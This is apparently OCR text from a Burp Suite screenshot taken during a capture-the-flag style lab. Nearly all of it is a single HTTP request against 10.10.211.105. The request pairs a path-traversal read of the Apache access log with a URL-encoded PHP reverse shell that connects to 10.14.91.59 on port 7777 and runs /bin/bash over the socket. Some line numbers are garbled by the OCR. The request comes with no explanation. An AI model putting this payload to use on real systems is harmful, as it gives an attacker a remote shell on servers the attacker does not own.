 1 ×
Send
Cancel
Target: http://10.10.211.105
HTTP/
Request
Response
Inspector
Pretty
Raw
Hex
\n
1 GET /?ext=.log&cmd=
php+-r+'$sock%3dfsockopen("10.14.91.59",7777)%3bexec("/bin/bash+<%263+>%263+2>%2
63")%3b'&view=dogs/../../../../../var/log/apache2/access HTTP/1.1
2 Host: 10.10.211.105
3 User-Agent: tt
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
.0 Sec-GPC: 1
.1 Priority: u=0, i
.2
.3
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 0
Request headers 10